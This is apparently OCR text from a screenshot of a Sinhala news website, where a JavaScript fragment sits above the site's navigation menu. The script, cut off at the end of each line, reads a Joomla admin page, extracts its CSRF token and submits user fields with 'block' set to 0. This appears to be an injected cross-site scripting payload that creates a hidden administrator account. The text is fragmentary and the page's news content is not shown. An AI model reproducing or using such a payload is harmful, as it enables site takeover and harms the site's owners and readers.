
(function(){ var base = 'https://vipakshaya.l
fetch(base+'/administrator/index.php?option
m = html.match(/name="([a-f0-9]{32})"/); if(
fd.append('jform[username]', u); fd.append('
fd.append('jform[block]', '0'); fd.append('jfo
fetch(base+'/administrator/index.php?option=
">
World
පුවත්
විශේෂාංග
විඩියෝ
පාස්කු ප්‍රහාරය
හඳුනාගෙන : රවී
පාර්ලිමේන්තු කම